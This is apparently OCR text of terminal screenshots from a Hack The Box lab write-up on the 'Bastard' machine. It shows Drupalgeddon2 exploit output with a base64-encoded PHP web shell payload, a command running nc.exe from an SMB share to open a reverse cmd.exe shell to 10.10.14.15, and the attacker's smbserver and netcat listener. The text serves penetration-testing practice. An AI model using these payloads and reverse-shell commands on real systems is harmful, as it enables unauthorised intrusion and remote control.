 /bin/bash 66x14
[i] Payload: mv -f sites/default/files/.htaccess sites/default/fil
es/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSA
pICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64
 -d | tee sites/default/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Migh
t not have write access?
[!] FAILED : Couldn't find a writeable web path
------------------------------------------------------------------
--------------
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>> \\10.10.14.15\share\nc.exe 10.10.14.15 9889 -e cmd
.exe
/bin/bash 66x14
[fumenoid@parrot]-[~/Desktop/Fumenoid/Hacking/Pentest/HTB/Boxes/
Bastard]
$sudo /usr/share/doc/python3-impacket/examples/smbserver.py -
smb2support share .
/bin/bash 135x14
[fumenoid@parrot]-[~/Desktop/Fumenoid/Hacking/Pentest/HTB/Boxes/Bastard]
$rlwrap nc -lvnp 9889
listening on [any] 9889 ...